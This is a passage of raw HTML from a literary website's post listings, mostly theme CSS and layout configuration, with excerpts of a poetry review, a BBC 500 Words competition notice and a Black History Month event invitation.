                            <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2024/02/dr-kaltume-akubos-sonnets-for-motherhood-stands-as-a-masterful-fabric-of-emotion-skilfully-woven-in-visceral-verses-a-review-by-pete-cardinal-cox/" rel="bookmark" class="td-image-wrap" title="Dr. Kaltume Akubo&#8217;s &#8220;Sonnets for Motherhood&#8221; stands as a masterful fabric of emotion, succinctly woven in gripping verses.  &#8211; A Review by Pete Cardinal Cox"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2024/02/kaltume-.jpeg" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2024/02/kaltume-.jpeg" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-excerpt">
In this collection, the artist-cum-poet crafts a narrative that transcends the ordinary, offering a profound exploration of laughter and longing within the realm of motherhood.



Brushstrokes of Literary Devices: A Palette of Emotion



Akubo employs a diverse array of literary devices, akin to a painter choosing a palette of colours. Metaphors, similes, and personification, her chosen brushes, intricately blend to create...</div><div class="td-read-more"><a href="https://thebournemouthreview.uk/2024/02/dr-kaltume-akubos-sonnets-for-motherhood-stands-as-a-masterful-fabric-of-emotion-skilfully-woven-in-visceral-verses-a-review-by-pete-cardinal-cox/">Continue reading</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_7_678  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_flex_block_5 tdi_8_dd8 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_8_dd8" >
<style>

/* inline tdc_css att */

.tdi_8_dd8{
margin-bottom:65px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_8_dd8{
margin-right:- !important;
}
}

</style>
<style>
/* custom css */
.tdi_8_dd8 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 32px;
					margin-bottom: 32px;
				
				    display: flex;
				}.tdi_8_dd8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_8_dd8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_8_dd8 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_8_dd8 .td-module-container:before{
					bottom: -32px;
				
					border-color: #eaeaea;
				}.tdi_8_dd8 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_8_dd8 .entry-thumb{
					background-position: center 50%;
				}.tdi_8_dd8 .td-module-meta-info-top{
					padding: 0 0 28px;
				}.tdi_8_dd8 .td-module-meta-info-bottom{
					padding: 19px 0 0;
				}.tdi_8_dd8 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_8_dd8 .entry-title{
					margin: 0 0 14px;
				
					font-family:Montserrat !important;font-size:38px !important;line-height:1.15 !important;font-weight:600 !important;
				}.tdi_8_dd8 .td-excerpt{
					margin: 0px;
				
					color: #515151;
				
					font-family:Muli !important;font-size:15px !important;line-height:1.6 !important;
				}.tdi_8_dd8 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_8_dd8 .td-post-category{
					margin: 0 20px 0 0;
				
					padding: 2px 0 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #aaaaaa;
				
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_8_dd8 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_8_dd8 .td-post-date,
				.tdi_8_dd8 .td-post-author-name span{
					display: inline-block;
				}.tdi_8_dd8 .entry-review-stars{
					display: inline-block;
				}.tdi_8_dd8 .td-icon-star,
                .tdi_8_dd8 .td-icon-star-empty,
                .tdi_8_dd8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_8_dd8 .td-module-comments{
					display: none;
				}.tdi_8_dd8 .td-read-more{
					margin: 16px 0 0;
				}.tdi_8_dd8 .td-read-more a{
					padding: 0px;
				
					background-color: rgba(244,247,252,0) !important;
				
					color: #ea6a56;
				
					font-family:Muli !important;font-size:15px !important;
				}.tdi_8_dd8 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_8_dd8 .td-post-category:hover{
					color: #828489;
				
					border-color: #d1d2d6;
				}.tdi_8_dd8 .td-post-author-name a{
					color: #686868;
				}.tdi_8_dd8 .td-post-author-name:hover a{
					color: #ea6a56;
				}.tdi_8_dd8 .td-read-more:hover a{
					color: #686868;
				}.tdi_8_dd8 .td-editor-date,
				.tdi_8_dd8 .td-editor-date .td-post-author-name,
				.tdi_8_dd8 .td-module-comments a{
					font-family:Muli !important;font-size:15px !important;font-weight:400 !important;
				}.tdi_8_dd8 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_8_dd8 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_8_dd8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_8_dd8 .td_module_wrap{
					padding-bottom: 32px !important;
					margin-bottom: 32px !important;
				
					padding-bottom: 32px;
					margin-bottom: 32px;
				}.tdi_8_dd8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_8_dd8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_8_dd8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_8_dd8 .td-module-container:before{
					bottom: -32px;
				}.tdi_8_dd8 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_8_dd8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_8_dd8 .td_module_wrap{
					padding-bottom: 32px !important;
					margin-bottom: 32px !important;
				
					padding-bottom: 32px;
					margin-bottom: 32px;
				}.tdi_8_dd8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_8_dd8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_8_dd8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_8_dd8 .td-module-container:before{
					bottom: -32px;
				}.tdi_8_dd8 .td-module-meta-info-top{
					padding: 0  0 25px;
				}.tdi_8_dd8 .entry-title{
					margin: 0 0 10px;
				
					font-family:Montserrat !important;font-size:34px !important;line-height:1.15 !important;font-weight:600 !important;
				}.tdi_8_dd8 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_8_dd8 .td-post-category{
					font-family:Muli !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_8_dd8 .td-editor-date,
				.tdi_8_dd8 .td-editor-date .td-post-author-name,
				.tdi_8_dd8 .td-module-comments a{
					font-family:Muli !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_8_dd8 .td-excerpt{
					font-family:Muli !important;font-size:14px !important;line-height:1.6 !important;
				}.tdi_8_dd8 .td-read-more a{
					font-family:Muli !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_8_dd8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_8_dd8 .td_module_wrap{
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_8_dd8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_8_dd8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_8_dd8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_8_dd8 .td-module-container:before{
					bottom: -20px;
				}.tdi_8_dd8 .td-module-meta-info-top{
					padding: 0 0 24px;
				}.tdi_8_dd8 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_8_dd8 .entry-title{
					margin: 0 0 9px;
				
					font-family:Montserrat !important;font-size:28px !important;line-height:1.15 !important;font-weight:600 !important;
				}.tdi_8_dd8 .td-excerpt{
					display: none;
				}.tdi_8_dd8 .td-post-author-name{
					display: none;
				}.tdi_8_dd8 .td-read-more{
					display: none;
				}.tdi_8_dd8 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_8_dd8 .td-post-category{
					font-family:Muli !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_8_dd8 .td-editor-date,
				.tdi_8_dd8 .td-editor-date .td-post-author-name,
				.tdi_8_dd8 .td-module-comments a{
					font-family:Muli !important;font-size:14px !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_8_dd8 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_8_dd8 = new tdBlock();
block_tdi_8_dd8.id = "tdi_8_dd8";
block_tdi_8_dd8.atts = '{"art_title_pos":"top","info_pos":"top","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIzOCIsInBvcnRyYWl0IjoiMzQiLCJwaG9uZSI6IjI4In0=","f_title_font_line_height":"1.15","f_title_font_weight":"600","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjEzIn0=","f_cat_font_weight":"400","f_cat_font_line_height":"1","cat_bg":"rgba(0,0,0,0)","cat_txt":"#aaaaaa","modules_category_padding":"2px 0 0","tdc_css":"[base64]","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDlweCIsInBvcnRyYWl0IjoiMCAwIDEwcHgifQ==","modules_category_margin":"0 20px 0 0","meta_padding":"eyJhbGwiOiIwIDAgMjhweCIsInBvcnRyYWl0IjoiMCAgMCAyNXB4IiwicGhvbmUiOiIwIDAgMjRweCJ9","f_meta_font_family":"406","f_meta_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE0In0=","f_meta_font_weight":"400","show_com":"none","f_ex_font_family":"406","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_ex_font_line_height":"1.6","mc5_el":"70","btn_padding":"0","btn_title":"Continue reading","btn_bg":"rgba(244,247,252,0)","btn_txt":"#ea6a56","f_btn_font_family":"406","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","art_excerpt":"0","meta_padding2":"eyJhbGwiOiIxOXB4IDAgMCIsInBvcnRyYWl0IjoiMTlweCAwIDAiLCJwaG9uZSI6IjAifQ==","btn_margin":"16px 0 0","category_id":"","author_txt":"#686868","author_txt_hover":"#ea6a56","cat_txt_hover":"#828489","cat_border_hover":"#d1d2d6","ex_txt":"#515151","image_size":"td_1068x0","show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","show_btn":"eyJwaG9uZSI6Im5vbmUifQ==","all_modules_space":"eyJhbGwiOiI2NCIsInBob25lIjoiNDAifQ==","show_cat":"","btn_txt_hover":"#686868","limit":"2","show_author":"eyJwaG9uZSI6Im5vbmUifQ==","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","hide_image":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","date_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_8_dd8","tdc_css_class":"tdi_8_dd8","tdc_css_class_style":"tdi_8_dd8_rand_style"}';
block_tdi_8_dd8.td_column_number = "2";
block_tdi_8_dd8.block_type = "td_flex_block_5";
block_tdi_8_dd8.post_count = "2";
block_tdi_8_dd8.found_posts = "75";
block_tdi_8_dd8.header_color = "";
block_tdi_8_dd8.ajax_pagination_infinite_stop = "";
block_tdi_8_dd8.max_num_pages = "38";
tdBlocksArray.push(block_tdi_8_dd8);
</script><div class="td-block-title-wrap"></div><div id=tdi_8_dd8 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2025/10/bbc-500-words/" rel="bookmark" title="BBC 500 WORDS">BBC 500 WORDS</a></h3><div class="td-editor-date"><a href="https://thebournemouthreview.uk/category/poetry/poetry-poetry/" class="td-post-category">Poetry</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T03:20:59+00:00" >October 29, 2025</time></span><span class="td-module-comments"><a href="https://thebournemouthreview.uk/2025/10/bbc-500-words/#respond">0</a></span></span></div>                        </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2025/10/bbc-500-words/" rel="bookmark" class="td-image-wrap" title="BBC 500 WORDS"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/500-words-1068x137.png" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/500-words-scaled.png" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-excerpt">




500 Words 2025/26 is open for entries!



Stories must be submitted via our&nbsp;online submission system&nbsp;by&nbsp;9pm, Friday 7 November&nbsp;- we strictly cannot accept any story after that point. Make sure you don’t leave it until the last minute to submit.



You will receive a confirmation email once your story has been submitted successfully. If you haven&#039;t received...</div><div class="td-read-more"><a href="https://thebournemouthreview.uk/2025/10/bbc-500-words/">Continue reading</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/" rel="bookmark" title="Black History Month Celebration">Black History Month Celebration</a></h3><div class="td-editor-date"><a href="https://thebournemouthreview.uk/category/poetry/poetry-poetry/" class="td-post-category">Poetry</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T03:13:59+00:00" >October 29, 2025</time></span><span class="td-module-comments"><a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/#respond">0</a></span></span></div>                        </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/" rel="bookmark" class="td-image-wrap" title="Black History Month Celebration"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-11.35.27-1068x1512.jpeg" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-25-at-11.35.27.jpeg" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-excerpt">




The University of the West of Scotland Student Union, in collaboration with Afro-Scottish Events, warmly invites you to its Black History Month Celebration.



Theme: Standing Firm in Power and Pride



Expect an inspiring evening featuring:



Fashion storytellingHeritage dinnerSpoken word poetry … and much more!



Date: Thursday, 30th October 2025Time: 5:00...</div><div class="td-read-more"><a href="https://thebournemouthreview.uk/2025/10/black-history-month-celebration/">Continue reading</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_5 tdi_9_3f1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_9_3f1" >
<style>

/* inline tdc_css att */

.tdi_9_3f1{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_9_3f1{
margin-bottom:64px !important;
}
}

</style>
<style>
/* custom css */
.tdi_9_3f1 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
				    display: flex;
				}.tdi_9_3f1 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_9_3f1 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_9_3f1 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_9_3f1 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_9_3f1 .td-module-container{
					padding: 30px 24px 35px;
				
				    border-color: #eaeaea;
				
					background-color: #ffffff;
				
                    flex-grow: 1;
				}.tdi_9_3f1 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_9_3f1 .entry-thumb{
					background-position: center 50%;
				}.tdi_9_3f1 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_9_3f1 .td-module-meta-info-top{
					padding: 0 0 28px;
				}.tdi_9_3f1 .td-module-meta-info-bottom{
					padding: 19px 0 0;
				}.tdi_9_3f1 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_9_3f1 .entry-title{
					margin: 0 0 14px;
				
					font-family:Montserrat !important;font-size:30px !important;line-height:1.15 !important;font-weight:600 !important;
				}.tdi_9_3f1 .td-excerpt{
					margin: 0px;
				
					color: #515151;
				
					font-family:Muli !important;font-size:14px !important;line-height:1.6 !important;
				}.tdi_9_3f1 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_9_3f1 .td-post-category{
					display: none;
				
					margin: 0 0 14px;
				
					padding: 6px 12px 5px;
				
					border-width: 1px;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #a8aaaf;
				
					border-color: #e5e6ea;
				
					font-family:Muli !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_9_3f1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_9_3f1 .td-post-date,
				.tdi_9_3f1 .td-post-author-name span{
					display: inline-block;
				}.tdi_9_3f1 .entry-review-stars{
					display: inline-block;
				}.tdi_9_3f1 .td-icon-star,
                .tdi_9_3f1 .td-icon-star-empty,
                .tdi_9_3f1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_9_3f1 .td-module-comments{
					display: none;
				}.tdi_9_3f1 .td-read-more{
					margin: 16px 0 0;
				}.tdi_9_3f1 .td-read-more a{
					padding: 0px;
				
					background-color: rgba(244,247,252,0) !important;
				
					color: #ea6a56;
				
					font-family:Muli !important;font-size:14px !important;
				}.tdi_9_3f1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_9_3f1 .td-post-category:hover{
					color: #919399;
				
					border-color: #d1d2d6;
				}.tdi_9_3f1 .td-post-author-name a{
					color: #686868;
				}.tdi_9_3f1 .td-post-author-name:hover a{
					color: #ea6a56;
				}.tdi_9_3f1 .td-read-more:hover a{
					color: #686868;
				}.tdi_9_3f1 .td-editor-date,
				.tdi_9_3f1 .td-editor-date .td-post-author-name,
				.tdi_9_3f1 .td-module-comments a{
					font-family:Muli !important;font-size:14px !important;font-weight:400 !important;
				}.tdi_9_3f1 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_9_3f1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_9_3f1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_9_3f1 .td_module_wrap{
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				}.tdi_9_3f1 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_9_3f1 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_9_3f1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_9_3f1 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_9_3f1 .td-module-container:before{
					bottom: -20px;
				}.tdi_9_3f1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_9_3f1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_9_3f1 .td_module_wrap{
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_9_3f1 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_9_3f1 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_9_3f1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_9_3f1 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_9_3f1 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_9_3f1 .td-module-container{
					padding: 25px 20px 28px;
				}.tdi_9_3f1 .td-module-container:before{
					bottom: -15px;
				}.tdi_9_3f1 .td-module-meta-info-top{
					padding: 0 0 25px;
				}.tdi_9_3f1 .entry-title{
					margin: 0 0 10px;
				
					font-family:Montserrat !important;font-size:20px !important;line-height:1.15 !important;font-weight:600 !important;
				}.tdi_9_3f1 .td-post-category{
					margin: 0 0 11px;
				}.tdi_9_3f1 .td-post-author-name{
					display: none;
				}.tdi_9_3f1 .td-read-more{
					display: none;
				}.tdi_9_3f1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_9_3f1 .td-excerpt{
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}@media (min-width: 768px) {
                    .tdi_9_3f1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_9_3f1 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_9_3f1 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_9_3f1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_9_3f1 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_9_3f1 .td-module-container{
					padding: 28px 20px 28px;
				}.tdi_9_3f1 .td-module-container:before{
					bottom: -15px;
				}.tdi_9_3f1 .td-module-meta-info-top{
					padding: 0 0 24px;
				}.tdi_9_3f1 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_9_3f1 .entry-title{
					margin: 0 0 9px;
				
					font-family:Montserrat !important;font-size:22px !important;line-height:1.15 !important;font-weight:600 !important;
				}.tdi_9_3f1 .td-excerpt{
					display: none;
				}.tdi_9_3f1 .td-post-category{
					margin: 0 0 10px;
				}.tdi_9_3f1 .td-read-more{
					display: none;
				}.tdi_9_3f1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_9_3f1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_9_3f1 = new tdBlock();
block_tdi_9_3f1.id = "tdi_9_3f1";
block_tdi_9_3f1.atts = '{"art_title_pos":"top","info_pos":"top","art_excerpt_pos":"bottom","modules_category":"above","btn_pos":"bottom","limit":"4","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIyIn0=","f_title_font_line_height":"1.15","f_title_font_weight":"600","f_cat_font_family":"406","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjEzIn0=","f_cat_font_weight":"400","f_cat_font_line_height":"1","cat_bg":"rgba(0,0,0,0)","cat_txt":"#a8aaaf","modules_category_border":"1","cat_border":"#e5e6ea","modules_category_padding":"eyJhbGwiOiI2cHggMTJweCA1cHgiLCJwaG9uZSI6IjZweCAxMnB4IDVweCIsInBvcnRyYWl0IjoiNnB4IDEycHggNXB4In0=","tdc_css":"[base64]","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDlweCIsInBvcnRyYWl0IjoiMCAwIDEwcHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMXB4In0=","meta_padding":"eyJhbGwiOiIwIDAgMjhweCIsInBvcnRyYWl0IjoiMCAwIDI1cHgiLCJwaG9uZSI6IjAgMCAyNHB4In0=","f_meta_font_family":"406","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE0In0=","f_meta_font_weight":"400","show_com":"none","f_ex_font_family":"406","f_ex_font_s